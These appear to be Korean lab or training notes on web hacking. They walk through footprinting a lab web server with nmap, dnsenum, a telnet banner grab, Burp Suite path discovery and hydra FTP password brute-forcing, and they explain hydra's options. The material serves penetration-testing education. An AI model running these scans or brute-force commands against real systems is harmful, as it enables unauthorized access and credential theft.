웹 해킹 과정

- 풋프린팅 절차 ( 웹서버 공격준비 )



1. 웹서버발견



2. dnsenum dns정보수집

3. scan 작업 (취약포트)



4. telnet 192.168.10.10 80 서버 정보수집



5. 웹스파이더을 통한 웹서버 구조파악

6. 공격계획을 구상



과정

- 발견한 호스트의 IP는 무엇인가요?

nmap 네트워크 대역으로 찾기nmap -nP 192.168.10.0/24

-

korea10.com 과 sevas10.com 의 DNS를 확인했을때 웹서버IP는 무엇이라고 생각하시나요?

dnsenum --dnsserver 192.168.10.60 [korea10.com](http://korea10.com/)

- 웹서버 apache 와 php 버전은 무엇인가요?

telnet 192.168.10.60 80- CVE에 취약점 검색

- 숨겨져있는 웹페이지 경로는 무엇인가요?

- burp suite 사용

- burp suite 사용







- 해당경로에 있는 내용을 참고해서 FTP서비스를 활용하여 ID/PW를 찾아내세요.

힌트: secureftp

1.hydra -l secureftp -x 3:3:a ftp://192.168.10.60

2.hydra -l sevas -x 3:3:1a! ftp://192.168.10.60 -V -v

- ftp 접속

- 비밀번호 찾기

- 접속 완료

- hydra

- 사용예hydra -l user -P passlist.txt [ftp://IP](ftp://ip/)hydra -L userlist.txt -p defaultpw 서비스명://IPhydra -l sevas -x 3:3:1a! [ftp://192.168.1.10](ftp://192.168.1.10/) -V -vhydra -l sevas -x 3:3:1a! [ftp://192.168.1.10](ftp://192.168.1.10/) -V -vl : 아이디

L: 아이디 리스트 파일

p: 비빌번호

P: 비밀번호 사전파일

/root/Desktop/pw.txt : 사전파일 경로

ftp://192.168.0.7 : ftp 주소

v : 자세히

V : login+pass 보여줌

f : 비밀번호를 발견하면 종료

x 3:3:1a! : 최소3자리 : 최대3자리 : 숫자와 소문자로 구성되어 있으며 !문자가 포함된 비밀번호

burt forcing : 무차별대입

t : 동시에 실행하는 작업수

w : 대기시간



- 패스워크 크래킹을 서비스에서 찾을때는 리턴되는 langth 값을 파악하여 성공과 실패를 구분하게 됨